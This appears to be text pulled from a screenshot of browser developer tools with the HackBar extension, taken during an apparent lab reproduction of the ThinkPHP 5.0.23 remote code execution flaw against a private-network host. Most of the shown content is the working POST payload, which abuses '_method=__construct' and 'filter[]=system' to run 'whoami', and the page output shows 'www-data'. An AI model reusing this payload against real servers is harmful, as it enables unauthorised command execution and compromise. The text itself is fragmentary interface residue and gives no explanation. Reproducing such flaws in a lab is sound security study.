 System Error
192.168.184.132:8080/index.php/?s=captcha
移动设备上的书签
www-data
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://192.168.184.132:8080/index.php/?s=captcha
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
SHA256 ROT13
Post Data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami